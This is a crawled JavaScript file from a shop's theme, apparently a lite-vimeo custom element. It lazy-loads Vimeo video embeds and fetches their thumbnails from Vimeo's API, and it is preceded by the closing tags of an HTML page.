      <div id="dyn69644e074464e" class="dynhook pc_hookDisplayBeforeBodyClosingTag_44" data-module="44" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=1^"><div class="loadingempty"></div></div>
    
  </body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://hairjazz.com/themes/classic/assets/js/lite-vimeo.js
body_size: 3851
content:
/**
 *
 * The shadowDom / Intersection Observer version of Paul's concept:
 * https://github.com/paulirish/lite-youtube-embed
 *
 * A lightweight YouTube embed. Still should feel the same to the user, just
 * MUCH faster to initialize and paint.
 *
 * Thx to these as the inspiration
 *   https://storage.googleapis.com/amp-vs-non-amp/youtube-lazy.html
 *   https://autoplay-youtube-player.glitch.me/
 *
 * Once built it, I also found these (ًں‘چًں‘چ):
 *   https://github.com/ampproject/amphtml/blob/master/extensions/amp-youtube
 *   https://github.com/Daugilas/lazyYT https://github.com/vb/lazyframe
 */
/*
 * Vimeo example embed markup:
<iframe src="https://player.vimeo.com/video/364402896"
  width="640" height="360"
  frameborder="0"
  allow="autoplay; fullscreen" allowfullscreen>
</iframe>
<p><a href="https://vimeo.com/364402896">
  Alex Russell - The Mobile Web: MIA</a> from
    <a href="https://vimeo.com/fronteers">Fronteers</a>
    on <a href="https://vimeo.com">Vimeo</a>.
</p>
 */
let LiteVimeoEmbed = /** @class */ (() => {
    class LiteVimeoEmbed extends HTMLElement {
        constructor() {
            super();
            this.iframeLoaded = false;
            this.setupDom();
        }
        static get observedAttributes() {
            return ['videoid'];
        }
        connectedCallback() {
            this.addEventListener('pointerover', LiteVimeoEmbed.warmConnections, {
                once: true,
            });
            this.addEventListener('click', () => this.addIframe());
        }
        get videoId() {
            return encodeURIComponent(this.getAttribute('videoid') || '');
        }
        set videoId(id) {
            this.setAttribute('videoid', id);
        }
        get videoTitle() {
            return this.getAttribute('videotitle') || 'Video';
        }
        set videoTitle(title) {
            this.setAttribute('videotitle', title);
        }
        get videoPlay() {
            return this.getAttribute('videoPlay') || 'Play';
        }
        set videoPlay(name) {
            this.setAttribute('videoPlay', name);
        }
        get videoStartAt() {
            return this.getAttribute('videoPlay') || '0s';
        }
        set videoStartAt(time) {
            this.setAttribute('videoPlay', time);
        }
        get autoLoad() {
            return this.hasAttribute('autoload');
        }
        set autoLoad(value) {
            if (value) {
                this.setAttribute('autoload', '');
            }
            else {
                this.removeAttribute('autoload');
            }
        }
        get autoPlay() {
            return this.hasAttribute('autoplay');
        }
        set autoPlay(value) {
            if (value) {
                this.setAttribute('autoplay', 'autoplay');
            }
            else {
                this.removeAttribute('autoplay');
            }
        }
        /**
         * Define our shadowDOM for the component
         */
        setupDom() {
            const shadowDom = this.attachShadow({ mode: 'open' });
            shadowDom.innerHTML = `
      <style>
        :host {
          contain: content;
          display: block;
          position: relative;
          width: 100%;
          padding-bottom: calc(100% / (16 / 9));
        }

        #frame, #fallbackPlaceholder, iframe {
          position: absolute;
          width: 100%;
          height: 100%;
        }

        #frame {
          cursor: pointer;
        }

        #fallbackPlaceholder {
          object-fit: cover;
        }

        #frame::before {
          content: '';
          display: block;
          position: absolute;
          top: 0;
          background-image: url([data-uri]);
          background-position: top;
          background-repeat: repeat-x;
          height: 60px;
          padding-bottom: 50px;
          width: 100%;
          transition: all 0.2s cubic-bezier(0, 0, 0.2, 1);
          z-index: 1;
        }
        /* play button */
        .lvo-playbtn {
          width: 70px;
          height: 46px;
          background-color: #212121;
          z-index: 1;
          opacity: 0.8;
          border-radius: 10%;
          transition: all 0.2s cubic-bezier(0, 0, 0.2, 1);
          border: 0;
        }
        #frame:hover .lvo-playbtn {
          background-color: rgb(98, 175, 237);
          opacity: 1;
        }
        /* play button triangle */
        .lvo-playbtn:before {
          content: '';
          border-style: solid;
          border-width: 11px 0 11px 19px;
          border-color: transparent transparent transparent #fff;
        }
        .lvo-playbtn,
        .lvo-playbtn:before {
          position: absolute;
          top: 50%;
          left: 50%;
          transform: translate3d(-50%, -50%, 0);
        }

        /* Post-click styles */
        .lvo-activated {
          cursor: unset;
        }

        #frame.lvo-activated::before,
        .lvo-activated .lvo-playbtn {
          display: none;
        }
      </style>
      <div id="frame">
        <picture>
          <source id="webpPlaceholder" type="image/webp">
          <source id="jpegPlaceholder" type="image/jpeg">
          <img id="fallbackPlaceholder" referrerpolicy="origin">
        </picture>
        <button class="lvo-playbtn"></button>
      </div>
    `;
            this.domRefFrame = this.shadowRoot.querySelector('#frame');
            this.domRefImg = {
                fallback: this.shadowRoot.querySelector('#fallbackPlaceholder'),
                webp: this.shadowRoot.querySelector('#webpPlaceholder'),
                jpeg: this.shadowRoot.querySelector('#jpegPlaceholder'),
            };
            this.domRefPlayButton = this.shadowRoot.querySelector('.lvo-playbtn');
        }
        /**
         * Parse our attributes and fire up some placeholders
         */
        setupComponent() {
            this.initImagePlaceholder();
            this.domRefPlayButton.setAttribute('aria-label', `${this.videoPlay}: ${this.videoTitle}`);
            this.setAttribute('title', `${this.videoPlay}: ${this.videoTitle}`);
            if (this.autoLoad) {
                this.initIntersectionObserver();
            }
        }
        /**
         * Lifecycle method that we use to listen for attribute changes to period
         * @param {*} name
         * @param {*} oldVal
         * @param {*} newVal
         */
        attributeChangedCallback(name, oldVal, newVal) {
            switch (name) {
                case 'videoid': {
                    if (oldVal !== newVal) {
                        this.setupComponent();
                        // if we have a previous iframe, remove it and the activated class
                        if (this.domRefFrame.classList.contains('lvo-activated')) {
                            this.domRefFrame.classList.remove('lvo-activated');
                            this.shadowRoot.querySelector('iframe').remove();
                        }
                    }
                    break;
                }
                default:
                    break;
            }
        }
        /**
         * Inject the iframe into the component body
         */
        addIframe() {
            if (!this.iframeLoaded) {
                /**
                 * Vimeo example embed markup:
                 *
                 *  <iframe src="https://player.vimeo.com/video/364402896#t=1m3s"
                 *    width="640" height="360"
                 *    frameborder="0"
                 *    allow="autoplay; fullscreen" allowfullscreen>
                 *  </iframe>
                 */
                    // FIXME: add a setting for autoplay
                let apValue = ((this.autoLoad && this.autoPlay) || (!this.autoLoad)) ?
                    "autoplay=1" : "";
                let srcUrl = new URL(`/video/${this.videoId}?${apValue}&#t=${this.videoStartAt}`, "https://player.vimeo.com/");
                // TODO: construct src value w/ URL constructor
                const iframeHTML = `
<iframe frameborder="0"
  allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" 
  allowfullscreen src="${srcUrl}"></iframe>`;
                this.domRefFrame.insertAdjacentHTML('beforeend', iframeHTML);
                this.domRefFrame.classList.add('lvo-activated');
                this.iframeLoaded = true;
            }
        }
        /**
         * Setup the placeholder image for the component
         */
        async initImagePlaceholder() {
            // TODO(slightlyoff): TODO: cache API responses
            // we don't know which image type to preload, so warm the connection
            LiteVimeoEmbed.addPrefetch('preconnect', 'https://i.vimeocdn.com/');
            // API is the video-id based
            // http://vimeo.com/api/v2/video/364402896.json
            let api_url = `https://vimeo.com/api/v2/video/${this.videoId}.json`;
            // Now fetch the JSON that locates our placeholder from vimeo's JSON API
            let api_response = (await (await fetch(api_url)).json())[0];
            // Extract the image id, e.g. 819916979, from a URL like:
            // thumbnail_large: "https://i.vimeocdn.com/video/819916979_640.jpg"
            let tn_large = api_response.thumbnail_large;
            let imgId = (tn_large.substr(tn_large.lastIndexOf("/") + 1)).split("_")[0];
            // const posterUrlWebp = `https://i.ytimg.com/vi_webp/${this.videoId}/hqdefault.webp`;
            const posterUrlWebp = `https://i.vimeocdn.com/video/${imgId}.webp?mw=1100&mh=619&q=70`;
            const posterUrlJpeg = `https://i.vimeocdn.com/video/${imgId}.jpg?mw=1100&mh=619&q=70`;
            this.domRefImg.webp.srcset = posterUrlWebp;
            this.domRefImg.jpeg.srcset = posterUrlJpeg;
            this.domRefImg.fallback.src = posterUrlJpeg;
            this.domRefImg.fallback.setAttribute('aria-label', `${this.videoPlay}: ${this.videoTitle}`);
            this.domRefImg.fallback.setAttribute('alt', `${this.videoPlay}: ${this.videoTitle}`);
        }
        /**
         * Setup the Intersection Observer to load the iframe when scrolled into view
         */
        initIntersectionObserver() {
            if ('IntersectionObserver' in window &&
                'IntersectionObserverEntry' in window) {
                const options = {
                    root: null,
                    rootMargin: '0px',
                    threshold: 0,
                };
                const observer = new IntersectionObserver((entries, observer) => {
                    entries.forEach(entry => {
                        if (entry.isIntersecting && !this.iframeLoaded) {
                            LiteVimeoEmbed.warmConnections();
                            this.addIframe();
                            observer.unobserve(this);
                        }
                    });
                }, options);
                observer.observe(this);
            }
        }
        /**
         * Add a <link rel={preload | preconnect} ...> to the head
         * @param {*} kind
         * @param {*} url
         * @param {*} as
         */
        static addPrefetch(kind, url, as) {
            const linkElem = document.createElement('link');
            linkElem.rel = kind;
            linkElem.href = url;
            if (as) {
                linkElem.as = as;
            }
            linkElem.crossOrigin = 'true';
            document.head.append(linkElem);
        }
        /**
         * Begin preconnecting to warm up the iframe load Since the embed's netwok
         * requests load within its iframe, preload/prefetch'ing them outside the
         * iframe will only cause double-downloads. So, the best we can do is warm up
         * a few connections to origins that are in the critical path.
         *
         * Maybe `<link rel=preload as=document>` would work, but it's unsupported:
         * http://crbug.com/593267 But TBH, I don't think it'll happen soon with Site
         * Isolation and split caches adding serious complexity.
         */
        static warmConnections() {
            if (LiteVimeoEmbed.preconnected)
                return;
            // Host that Vimeo uses to serve JS needed by player
            LiteVimeoEmbed.addPrefetch('preconnect', 'https://f.vimeocdn.com');
            // The iframe document comes from player.vimeo.com
            LiteVimeoEmbed.addPrefetch('preconnect', 'https://player.vimeo.com');
            // Image for placeholder comes from i.vimeocdn.com
            LiteVimeoEmbed.addPrefetch('preconnect', 'https://i.vimeocdn.com');
            LiteVimeoEmbed.preconnected = true;
        }
    }
    LiteVimeoEmbed.preconnected = false;
    return LiteVimeoEmbed;
})();
export { LiteVimeoEmbed };
// Register custom element
customElements.define('lite-vimeo', LiteVimeoEmbed);
//# sourceMappingURL=lite-vimeo.js.map